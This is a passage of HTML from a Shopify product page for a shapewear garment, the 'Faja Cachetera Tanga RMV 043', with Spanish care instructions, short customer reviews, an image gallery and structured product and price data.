<p bis_size='{"x":12,"y":974,"w":560,"h":47,"abs_x":621,"abs_y":1035}'><strong bis_size='{"x":12,"y":974,"w":560,"h":47,"abs_x":621,"abs_y":1035}'>     <span bis_size='{"x":31,"y":974,"w":3,"h":19,"abs_x":640,"abs_y":1035}'> </span><img height="28" width="145" src="https://cdn.shopify.com/s/files/1/0645/3618/2999/files/lavado-t-shirt_480x480.png?v=1686932892" style="display: block; margin-left: auto; margin-right: auto;" bis_size='{"x":219,"y":993,"w":145,"h":28,"abs_x":828,"abs_y":1054}'></strong><strong bis_size='{"x":12,"y":1038,"w":0,"h":0,"abs_x":621,"abs_y":1099}'></strong></p>
<ul bis_size='{"x":12,"y":1038,"w":560,"h":263,"abs_x":621,"abs_y":1099}'>
<li bis_size='{"x":52,"y":1038,"w":520,"h":58,"abs_x":661,"abs_y":1099}'>
<p bis_size='{"x":52,"y":1038,"w":520,"h":58,"abs_x":661,"abs_y":1099}'><strong bis_size='{"x":52,"y":1038,"w":103,"h":19,"abs_x":661,"abs_y":1099}'>Lavado a mano:</strong><span bis_size='{"x":155,"y":1038,"w":3,"h":19,"abs_x":764,"abs_y":1099}'> </span>Para obtener mejores resultados, lava la<span bis_size='{"x":404,"y":1038,"w":3,"h":19,"abs_x":1013,"abs_y":1099}'> </span><strong bis_size='{"x":52,"y":1038,"w":518,"h":38,"abs_x":661,"abs_y":1099}'>faja Cachetera RMV 043-<span bis_size='{"x":52,"y":1057,"w":3,"h":19,"abs_x":661,"abs_y":1118}'> </span></strong>a mano con agua fría y un jabón suave o neutro. Evita el uso de detergentes fuertes o con blanqueadores, ya que podrían dañar las fibras.</p>
</li>
<li bis_size='{"x":52,"y":1112,"w":520,"h":58,"abs_x":661,"abs_y":1173}'>
<p bis_size='{"x":52,"y":1112,"w":520,"h":58,"abs_x":661,"abs_y":1173}'><strong bis_size='{"x":52,"y":1112,"w":128,"h":19,"abs_x":661,"abs_y":1173}'>Secado al aire libre:</strong><span bis_size='{"x":180,"y":1112,"w":3,"h":19,"abs_x":789,"abs_y":1173}'> </span>Después de lavarla, evita exponerla al sol directo. Deja secar la prenda a la sombra o en un lugar bien ventilado. Nunca uses secadora, ya que el calor excesivo puede afectar la elasticidad del material.</p>
</li>
<li bis_size='{"x":52,"y":1187,"w":520,"h":58,"abs_x":661,"abs_y":1248}'>
<p bis_size='{"x":52,"y":1187,"w":520,"h":58,"abs_x":661,"abs_y":1248}'><strong bis_size='{"x":52,"y":1187,"w":185,"h":19,"abs_x":661,"abs_y":1248}'>Limpieza en seco (opcional):</strong><span bis_size='{"x":237,"y":1187,"w":3,"h":19,"abs_x":846,"abs_y":1248}'> </span>Si deseas un tratamiento más delicado, opta por la limpieza en seco en centros especializados. Consulta antes con el profesional si es adecuado para prendas con powernet y alta compresión.</p>
</li>
<li bis_size='{"x":52,"y":1262,"w":520,"h":39,"abs_x":661,"abs_y":1323}'>
<strong bis_size='{"x":52,"y":1262,"w":84,"h":19,"abs_x":661,"abs_y":1323}'>No planchar:</strong><span bis_size='{"x":136,"y":1262,"w":3,"h":19,"abs_x":745,"abs_y":1323}'> </span>El material de compresión puede perder su forma si se expone a altas temperaturas.</li>
</ul>
<ul bis_size='{"x":12,"y":1315,"w":560,"h":39,"abs_x":621,"abs_y":1376}'>
<li bis_size='{"x":52,"y":1315,"w":520,"h":39,"abs_x":661,"abs_y":1376}'>
<strong bis_size='{"x":52,"y":1315,"w":183,"h":19,"abs_x":661,"abs_y":1376}'>Evita el remojo prolongado:</strong><span bis_size='{"x":235,"y":1315,"w":3,"h":19,"abs_x":844,"abs_y":1376}'> </span><span bis_size='{"x":52,"y":1315,"w":513,"h":38,"abs_x":661,"abs_y":1376}'>No dejes la prenda en agua por largos periodos para evitar que el elástico pierda su elasticidad.</span>
</li>
</ul>
<p bis_size='{"x":12,"y":1368,"w":560,"h":19,"abs_x":621,"abs_y":1429}'> </p>
<p bis_size='{"x":12,"y":1404,"w":560,"h":58,"abs_x":621,"abs_y":1465}'><span bis_size='{"x":12,"y":1404,"w":511,"h":58,"abs_x":621,"abs_y":1465}'>Te invitamos a conocer nuestras políticas de cambio, revíselas en el siguiente link:<a href="https://www.fajaspieldeangel.com/pages/politicas-de-cambiios-y-devoluciones" bis_size='{"x":36,"y":1423,"w":66,"h":19,"abs_x":645,"abs_y":1484}'> <strong bis_size='{"x":40,"y":1423,"w":58,"h":19,"abs_x":649,"abs_y":1484}'>Políticas.</strong> </a>Recuerda que las prendas con descuento NO TIENEN CAMBIO. En el siguiente link puedes verlas <a href="https://www.fajaspieldeangel.com/collections/sale" bis_size='{"x":185,"y":1443,"w":147,"h":19,"abs_x":794,"abs_y":1504}'><strong bis_size='{"x":185,"y":1443,"w":147,"h":19,"abs_x":794,"abs_y":1504}'>Prendas en descuento.</strong></a></span></p>
<ul bis_size='{"x":12,"y":1479,"w":560,"h":0,"abs_x":621,"abs_y":1540}'></ul>
<p bis_size='{"x":12,"y":1479,"w":560,"h":19,"abs_x":621,"abs_y":1540}'> </p>
<p bis_size='{"x":12,"y":1514,"w":560,"h":74,"abs_x":621,"abs_y":1575}'>                                                 <img height="70" width="163" src="https://cdn.shopify.com/s/files/1/0623/8155/5925/files/Diseno_sin_titulo_45686bbb-29a0-4e67-bb4b-40881262fa33.png?v=1729177418" alt="" bis_size='{"x":199,"y":1514,"w":163,"h":69,"abs_x":808,"abs_y":1575}'></p>
                </div>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='true'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-under splide--mobile-arrows-under' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>“La calidad superó mis expectativas, se sienten muy bien hechos.”</p>
              </div><div class="review-item__author">
                  — <strong>Camilo R.</strong> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>“El envío fue rápido y llegaron en perfecto estado.”</p>
              </div><div class="review-item__author">
                  — <strong>Felipe C. </strong>
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>“No pensé que fueran tan versátiles, ahora los uso para todo.”</p>
              </div><div class="review-item__author">
                  — <strong>Mariana L.</strong> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<a href="/products/faja-cachetera-tanga-rmv-043" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--20671148720341__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20671148720341__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&width=550 550w,//www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&width=1445"
    alt="FAJA CACHETERA TANGA RMV 043"
    loading="lazy"
    width="1100"
    height="1375"
    data-media-id="38821154390229"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&width=550 550w,//www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&width=1445"
    alt="FAJA CACHETERA TANGA RMV 043"
    loading="lazy"
    width="1100"
    height="1375"
    data-media-id="38821154357461"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&width=550 550w,//www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&width=1445"
    alt="FAJA CACHETERA TANGA RMV 043"
    loading="lazy"
    width="1100"
    height="1375"
    data-media-id="38821154422997"
  ></div>
  </div>
</product-modal>


  

<script src="//www.fajaspieldeangel.com/cdn/shop/t/28/assets/product-modal.js?v=52128055760098790431766765265" defer="defer"></script>
    <script src="//www.fajaspieldeangel.com/cdn/shop/t/28/assets/media-gallery.js?v=28918296513876755241766765264" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20671148720341__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20671148720341__main"]') ||
        document.querySelector('variant-selects[data-section="template--20671148720341__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20671148720341__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20671148720341__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "FAJA CACHETERA TANGA RMV 043",
      "url": "https:\/\/www.fajaspieldeangel.com\/products\/faja-cachetera-tanga-rmv-043",
      "image": [
          "https:\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625\u0026width=1920"
        ],
      "description": "Faja Cachetera 043 con Tanga RMV - Moldeo y Versatilidad en una Sola Prenda\n \nLa Faja Cachetera 043 está diseñada para ofrecer una combinación única de control, comodidad y versatilidad. Con un ajuste firme que moldea tu figura, esta faja cuenta con un diseño de senos libres para mayor flexibilidad, mientras que la tanga removible te permite personalizar tu look según tus necesidades.\nCaracterísticas Clave:\n\n\nSenos Libres: Permite usar tu propio brasier para mayor comodidad y flexibilidad, adaptándose a cualquier estilo.\n\nEspalda y Sisa Cubierta: Ofrece soporte completo para mejorar la postura y brindar estabilidad durante todo el día.\n\nCierre en el Abdomen: Facilita un ajuste firme y seguro, moldeando tu abdomen para un perfil más estilizado.\n\nRefuerzo Abdominal: Aporta una compresión adicional en la zona del abdomen, ideal para esculpir y aplanar esta área clave.\n\nTanga Removible: Versatilidad al máximo, con la opción de usarla como tanga o cachetera según tu preferencia o necesidad.\n\n¿Por qué elegir la Faja Cachetera 043?\nEsta faja combina control efectivo y un diseño práctico, ideal para quienes buscan moldear su figura de manera cómoda y discreta. Su tanga removible añade un plus de personalización para un ajuste perfecto en cualquier ocasión.\n¡Moldea tu silueta y disfruta de la comodidad con la Faja Cachetera RMV 043! Compra ahora y descubre lo mejor en control y versatilidad.\n \n \n\n \n\n¡Haz tu compra ahora y disfruta de la opción de pago a crédito con ADDI y SISTECREDITO\n\n \n \n     Instrucciones de Lavado\n      \n\n\nLavado a mano: Para obtener mejores resultados, lava la faja Cachetera RMV 043- a mano con agua fría y un jabón suave o neutro. Evita el uso de detergentes fuertes o con blanqueadores, ya que podrían dañar las fibras.\n\n\nSecado al aire libre: Después de lavarla, evita exponerla al sol directo. Deja secar la prenda a la sombra o en un lugar bien ventilado. Nunca uses secadora, ya que el calor excesivo puede afectar la elasticidad del material.\n\n\nLimpieza en seco (opcional): Si deseas un tratamiento más delicado, opta por la limpieza en seco en centros especializados. Consulta antes con el profesional si es adecuado para prendas con powernet y alta compresión.\n\n\nNo planchar: El material de compresión puede perder su forma si se expone a altas temperaturas.\n\n\n\nEvita el remojo prolongado: No dejes la prenda en agua por largos periodos para evitar que el elástico pierda su elasticidad.\n\n\n \nTe invitamos a conocer nuestras políticas de cambio, revíselas en el siguiente link: Políticas. Recuerda que las prendas con descuento NO TIENEN CAMBIO. En el siguiente link puedes verlas Prendas en descuento.\n\n \n                                                 ",
      "sku": "9001200352",
      "brand": {
        "@type": "Brand",
        "name": "PIEL DE ANGEL"
      },
      "offers": [{
            "@type" : "Offer","sku": "9001200352","availability" : "http://schema.org/InStock",
            "price" : 169566.08,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.fajaspieldeangel.com\/products\/faja-cachetera-tanga-rmv-043?variant=50147686383829"
          },
{
            "@type" : "Offer","sku": "9001200353","availability" : "http://schema.org/InStock",
            "price" : 169566.08,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.fajaspieldeangel.com\/products\/faja-cachetera-tanga-rmv-043?variant=50147686416597"
          },
{
            "@type" : "Offer","sku": "9001200354","availability" : "http://schema.org/InStock",
            "price" : 169566.08,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.fajaspieldeangel.com\/products\/faja-cachetera-tanga-rmv-043?variant=50147686449365"
          },
{
            "@type" : "Offer","sku": "9001200355","availability" : "http://schema.org/InStock",
            "price" : 169566.08,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.fajaspieldeangel.com\/products\/faja-cachetera-tanga-rmv-043?variant=50147686482133"
          },
{
            "@type" : "Offer","sku": "9001200356","availability" : "http://schema.org/InStock",
            "price" : 169566.08,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.fajaspieldeangel.com\/products\/faja-cachetera-tanga-rmv-043?variant=50147686514901"
          },
{
            "@type" : "Offer","sku": "9001200362","availability" : "http://schema.org/InStock",
            "price" : 169566.08,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.fajaspieldeangel.com\/products\/faja-cachetera-tanga-rmv-043?variant=50147686547669"
          },
{
            "@type" : "Offer","sku": "9001200113","availability" : "http://schema.org/InStock",
            "price" : 169566.08,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.fajaspieldeangel.com\/products\/faja-cachetera-tanga-rmv-043?variant=50147686580437"
          },
{
            "@type" : "Offer","sku": "9001200114","availability" : "http://schema.org/InStock",
            "price" : 169566.08,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.fajaspieldeangel.com\/products\/faja-cachetera-tanga-rmv-043?variant=50147686613205"
          },
{
            "@type" : "Offer","sku": "9001200115","availability" : "http://schema.org/InStock",
            "price" : 169566.08,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.fajaspieldeangel.com\/products\/faja-cachetera-tanga-rmv-043?variant=50147686645973"
          },
{
            "@type" : "Offer","sku": "9001200116","availability" : "http://schema.org/InStock",
            "price" : 169566.08,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.fajaspieldeangel.com\/products\/faja-cachetera-tanga-rmv-043?variant=50147686678741"
          },
{
            "@type" : "Offer","sku": "9001200372","availability" : "http://schema.org/InStock",
            "price" : 169566.08,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.fajaspieldeangel.com\/products\/faja-cachetera-tanga-rmv-043?variant=50147686711509"
          },
{
            "@type" : "Offer","sku": "9001200123","availability" : "http://schema.org/InStock",
            "price" : 169566.08,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.fajaspieldeangel.com\/products\/faja-cachetera-tanga-rmv-043?variant=50147686744277"
          },
{
            "@type" : "Offer","sku": "9001200124","availability" : "http://schema.org/InStock",
            "price" : 169566.08,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.fajaspieldeangel.com\/products\/faja-cachetera-tanga-rmv-043?variant=50147686777045"
          },
{
            "@type" : "Offer","sku": "9001200125","availability" : "http://schema.org/InStock",
            "price" : 169566.08,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.fajaspieldeangel.com\/products\/faja-cachetera-tanga-rmv-043?variant=50147686809813"
          },
{
            "@type" : "Offer","sku": "9001200376","availability" : "http://schema.org/InStock",
            "price" : 169566.08,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.fajaspieldeangel.com\/products\/faja-cachetera-tanga-rmv-043?variant=50147686842581"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--20671148720341__image_banner_dDWLWz" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--20671148720341__image_banner_dDWLWz::before,
      #Banner-template--20671148720341__image_banner_dDWLWz .banner__media::before,
      #Banner-template--20671148720341__image_banner_dDWLWz:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 39.93362831858407%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--20671148720341__image_banner_dDWLWz::before,
      #Banner-template--20671148720341__image_banner_dDWLWz .banner__media::before {
        padding-bottom: 39.93362831858407%;
        content: '';
        display: block;
      }
    }</style><style data-shopify>#Banner-template--20671148720341__image_banner_dDWLWz::after {
    opacity: 0.0;
  }</style>

  <div
    id="Banner-template--20671148720341__image_banner_dDWLWz"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--adapt banner--adapt banner--mobile-bottom content-for-grouping always-display"
